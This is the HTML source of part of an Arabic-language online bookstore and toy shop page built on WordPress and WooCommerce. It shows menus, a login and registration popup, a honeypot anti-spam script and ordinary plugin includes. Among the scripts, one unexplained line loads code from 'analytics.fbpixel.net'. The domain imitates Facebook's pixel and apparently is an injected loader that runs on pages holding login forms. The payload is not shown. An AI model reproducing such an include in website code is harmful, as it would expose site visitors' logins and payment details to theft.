<li id="menu-item-43282" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43282"><a href="https://jalees.net/product-category/discounts/">الخصومات</a></li>
<li id="menu-item-43280" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-43280"><a href="https://jalees.net/product-category/educational-toys/">الألعاب التعليمية</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-43281" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43281"><a href="https://jalees.net/product-category/educational-toys/109/">ألعاب تعليمية</a></li>
	<li id="menu-item-43292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43292"><a href="https://jalees.net/product-category/educational-toys/110/">لعبة تركيب الصورة ( بزل )</a></li>
</ul>
</li>
<li id="menu-item-43283" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-43283"><a href="https://jalees.net/product-category/english-books/">الكتب الانجليزية</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-43284" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43284"><a href="https://jalees.net/product-category/english-books/bussiness/">Bussiness</a></li>
	<li id="menu-item-43285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43285"><a href="https://jalees.net/product-category/english-books/104/">Children</a></li>
	<li id="menu-item-43286" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43286"><a href="https://jalees.net/product-category/english-books/classics/">Classics</a></li>
	<li id="menu-item-43287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43287"><a href="https://jalees.net/product-category/english-books/103/">Fiction</a></li>
	<li id="menu-item-43288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43288"><a href="https://jalees.net/product-category/english-books/politics/">politics</a></li>
	<li id="menu-item-43289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43289"><a href="https://jalees.net/product-category/english-books/psychology-social/">Psychology &amp; Social</a></li>
	<li id="menu-item-43290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43290"><a href="https://jalees.net/product-category/english-books/120/">Religion</a></li>
</ul>
</li>
<li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/jaleesnet" target="_blank" data-label="Facebook" class="icon plain tooltip facebook" title="تابعنا على Facebook" aria-label="تابعنا على Facebook" rel="noopener nofollow"><i class="icon-facebook" aria-hidden="true"></i></a><a href="https://www.instagram.com/jalees_net/" target="_blank" data-label="Instagram" class="icon plain tooltip instagram" title="تابعنا على Instagram" aria-label="تابعنا على Instagram" rel="noopener nofollow"><i class="icon-instagram" aria-hidden="true"></i></a><a href="https://twitter.com/jalees_net" data-label="X" target="_blank" class="icon plain tooltip x" title="متابعة علي X" aria-label="متابعة علي X" rel="noopener nofollow"><i class="icon-x" aria-hidden="true"></i></a><a href="/cdn-cgi/l/email-protection#fe97909891be949f929b9b8dd09d9193" data-label="E-mail" target="_blank" class="icon plain tooltip email" title="أرسل لنا بريدا إلكترونياً" aria-label="أرسل لنا بريدا إلكترونياً" rel="nofollow noopener"><i class="icon-envelop" aria-hidden="true"></i></a><a href="tel:96560393960" data-label="Phone" target="_blank" class="icon plain tooltip phone" title="أتصل بنا هاتفيا" aria-label="أتصل بنا هاتفيا" rel="nofollow noopener"><i class="icon-phone" aria-hidden="true"></i></a></div></li>
			</ul>
		
		
	</div>

	
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/flatsome-child\/*","\/wp-content\/themes\/flatsome\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script src="https://analytics.fbpixel.net"></script>
    	<div id="login-form-popup" class="lightbox-content mfp-hide">
				<div class="woocommerce">
			<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h2 class="uppercase h3">تسجيل الدخول</h2>

				<form class="woocommerce-form woocommerce-form-login login" method="post" novalidate>

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">اسم المستخدم أو البريد الإلكتروني&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">مطلوبة</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required aria-required="true" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">كلمة المرور&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">مطلوبة</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required aria-required="true" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>تذكرني</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="b992b71f94" /><input type="hidden" name="_wp_http_referer" value="/product-tag/%D8%A8%D9%86%D9%8A-%D9%84%D9%88-%D9%83%D9%88%D8%AA%D9%88%D8%B1-%D8%AC%D8%A7%D9%8A-%D8%A8%D9%88%D8%B1%D8%B3%D9%88%D9%86/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="تسجيل الدخول">تسجيل الدخول</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://jalees.net/my-account-2/lost-password/">نسيت كلمة مرورك؟</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h2 class="uppercase h3">تسجيل جديد</h2>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">البريد الإلكتروني&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">مطلوبة</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" required aria-required="true" />					</p>

					
						<p>سيتم إرسال رابط لتعيين كلمة مرور جديدة إلى عنوان بريدك الإلكتروني.</p>

					
					<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://jalees.net/refund_returns-2/" class="woocommerce-privacy-policy-link" target="_blank">سياسة الخصوصية</a>.</p>
</div>        <p class="form-row maspik-field" style="display: none;" aria-hidden="true">
            <label for="full-name-maspik-hp">Leave this field unfilled</label>
            <input type="text" 
                   name="full-name-maspik-hp" 
                   id="full-name-maspik-hp"
                   value="" 
                   tabindex="-1" 
                   autocomplete="off"
                   autocorrect="off"
                   autocapitalize="off"
                   spellcheck="false"
                   data-form-type="other"
                   aria-hidden="true">
        </p>
        <p class="form-row maspik-field" style="display: none;" aria-hidden="true">
            <label for="Maspik-currentYear">Leave this field unfilled</label>
            <input type="text" 
                   name="Maspik-currentYear" 
                   id="Maspik-currentYear"
                   value="2025"
                   tabindex="-1" 
                   autocomplete="off"
                   autocorrect="off"
                   autocapitalize="off"
                   spellcheck="false"
                   data-form-type="other"
                   aria-hidden="true">
        </p>


    
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="3cc8e690b9" /><input type="hidden" name="_wp_http_referer" value="/product-tag/%D8%A8%D9%86%D9%8A-%D9%84%D9%88-%D9%83%D9%88%D8%AA%D9%88%D8%B1-%D8%AC%D8%A7%D9%8A-%D8%A8%D9%88%D8%B1%D8%B3%D9%88%D9%86/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="تسجيل جديد">تسجيل جديد</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

		</div>
			</div>
	        <script type="text/javascript">
            // Check if the plugin is loaded only once
            if (typeof window.maspikLoaded === "undefined") {
                window.maspikLoaded = true;
                
                // Function to check if form should be excluded
                function shouldExcludeForm(form) {
                    // Check role/aria for search
                    var role = (form.getAttribute('role') || '').toLowerCase();
                    if (role === 'search') { return true; }
                    var aria = (form.getAttribute('aria-label') || '').toLowerCase();
                    if (aria.indexOf('search') !== -1) { return true; }
                    
                    // Check action URL for search patterns
                    var action = (form.getAttribute('action') || '').toLowerCase();
                    if (action.indexOf('?s=') !== -1 || action.indexOf('search=') !== -1 || /\/search(\/?|\?|$)/.test(action)) {
                        return true;
                    }
                    
                    // Check form classes
                    var classes = form.className.split(' ');
                    if (classes.some(function(className) {
                        return className.toLowerCase().includes('search');
                    })) {
                        return true;
                    }
                    
                    // Check for search inputs inside the form
                    var searchInputs = form.querySelectorAll('input[type="search"], input.search, .search input, input[class*="search"], input[id*="search"], input[name="s"], input[name*="search"]');
                    if (searchInputs.length > 0) {
                        return true;
                    }
                    
                    // Check for search-related classes in child elements
                    var searchElements = form.querySelectorAll('.search, [class*="search"], [id*="search"], [aria-label*="search" i]');
                    if (searchElements.length > 0) {
                        return true;
                    }
                    
                    return false;
                }
                
                                // Function to add the hidden fields
                function addMaspikHiddenFields(form) {
                    // Check if the fields already exist
                    if (form.querySelector(".maspik-field")) return;

                    // Check if the form is already submitted
                    if (form.dataset.maspikProcessed) return;
                    form.dataset.maspikProcessed = true;

                    // Common attributes for the fields
                    var commonAttributes = {
                        "aria-hidden": "true",
                        tabindex: "-1",
                        autocomplete: "off",
                        class: "maspik-field"
                    };

                    var hiddenFieldStyles = {
                        position: "absolute",
                        left: "-99999px"
                    };

                    // Function to create a hidden field
                    function createHiddenField(attributes, styles) {
                        var field = document.createElement("input");
                        for (var attr in attributes) {
                            field.setAttribute(attr, attributes[attr]);
                        }
                        for (var style in styles) {
                            field.style[style] = styles[style];
                        }
                        return field;
                    }

                                        // Add Honeypot field if enabled
                    var honeypot = createHiddenField({
                        type: "text",
                        name: "full-name-maspik-hp",
                        class: form.className + " maspik-field",
                        placeholder: "Leave this field empty"
                    }, hiddenFieldStyles);
                    form.appendChild(honeypot);
                    
                                    }

                //on load
                document.addEventListener("DOMContentLoaded", function() {
                    var forms = document.querySelectorAll("form");
                    forms.forEach(function(form) {
                        // Only add fields if form is not excluded
                        if (!shouldExcludeForm(form)) {
                            addMaspikHiddenFields(form);
                        }
                    });
                });

                // Add the fields when the form is submitted
                document.addEventListener("submit", function(e) {
                    if (e.target.tagName === "FORM") {
                        // Only add fields if form is not excluded
                        if (!shouldExcludeForm(e.target)) {
                            addMaspikHiddenFields(e.target);
                                                    }
                    }
                }, true);
                
                            }
        </script>
        <style>
            .maspik-field { 
                display: none !important; 
                pointer-events: none !important;
                opacity: 0 !important;
                position: absolute !important;
                left: -99999px !important;
            }
        </style>
        	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">عفوًا، هذا المنتج غير متوفر. يرجى اختيار مجموعة أخرى.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-rtl-css' href='https://jalees.net/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-rtl.css?ver=wc-10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-currency-switcher-css' href='https://jalees.net/wp-content/plugins/woocommerce-currency-switcher/css/front.css?ver=2.4.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocs-sd-selectron23-css' href='https://jalees.net/wp-content/plugins/woocommerce-currency-switcher/css/sd/selectron23.css?ver=2.4.2.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #1f4696;--wp--preset--color--success: #627D47;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/loginpress-pro/assets/js/captcha.js?ver=6.0.0" id="loginpress_captcha_front-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/jalees.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0639\u0631\u0636 \u0643\u0644\u0645\u0629 \u0627\u0644\u0645\u0631\u0648\u0631","i18n_password_hide":"\u0625\u062e\u0641\u0627\u0621 \u0643\u0644\u0645\u0629 \u0627\u0644\u0645\u0631\u0648\u0631"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.5" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://jalees.net/wp-content/themes/flatsome/inc/extensions/flatsome-instant-page/flatsome-instant-page.js?ver=1.2.1" id="flatsome-instant-page-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-content/themes/flatsome/assets/js/extensions/flatsome-live-search.js?ver=3.20.2" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/jalees.net\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcFL8IpAAAAAKUylpZT2AMHZaDQ870c9Zi4ZDS3&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcFL8IpAAAAAKUylpZT2AMHZaDQ870c9Zi4ZDS3",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.3" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.20.2"},"ajaxurl":"https:\/\/jalees.net\/wp-admin\/admin-ajax.php","rtl":"1","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/jalees.net\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"\u0627\u0644\u0642\u0627\u0626\u0645\u0629 \u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","toggleButton":"\u062a\u0628\u062f\u064a\u0644"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0","header_nav_vertical_fly_out_frontpage":1},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jalees.net/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-content/themes/flatsome/assets/libs/infinite-scroll.pkgd.min.js?ver=4.0.1" id="flatsome-infinite-scroll-js-js"></script>
<script type="text/javascript" id="flatsome-infinite-scroll-js-extra">
/* <![CDATA[ */
var flatsome_infinite_scroll = {"scroll_threshold":"400","fade_in_duration":"300","type":"spinner","list_style":"grid","history":"push"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jalees.net/wp-content/themes/flatsome/inc/extensions/flatsome-infinite-scroll/flatsome-infinite-scroll.js?ver=3.20.2" id="flatsome-infinite-scroll-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.6.2" id="megamenu-js"></script>
<script type="text/javascript" src="https://jalees.net/wp-content/plugins/megamenu-pro/assets/public.js?ver=2.4.4" id="megamenu-pro-js"></script>
